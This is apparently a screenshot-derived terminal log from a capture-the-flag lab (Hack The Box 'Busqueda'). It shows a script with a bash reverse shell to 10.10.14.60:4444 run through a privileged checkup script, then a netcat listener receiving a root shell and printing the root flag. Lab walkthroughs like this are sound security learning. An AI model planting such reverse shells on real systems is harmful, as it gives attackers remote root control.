 svc@busqueda:~/test$
svc@busqueda:~/test$ ls
full-checkup.sh
svc@busqueda:~/test$ cat full-checkup.sh
#! /bin/bash
bash -i >& /dev/tcp/10.10.14.60/4444 0>&1
svc@busqueda:~/test$ chmod +x full-checkup.sh
<python3 /opt/scripts/system-checkup.py full-checkup
ryan@kali: ~/H
┌──(ryan㉿kali)-[~/HTB/Busqueda]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.208] 57590
root@busqueda:/home/svc/test# cd /root
cd /root
root@busqueda:~# ls
ls
ecosystem.config.js
root.txt
scripts
snap
root@busqueda:~# cat root.txt
cat root.txt
8a26f859bc2c80d20ad902
root@busqueda:~# hostname
hostname
busqueda
root@busqueda:~#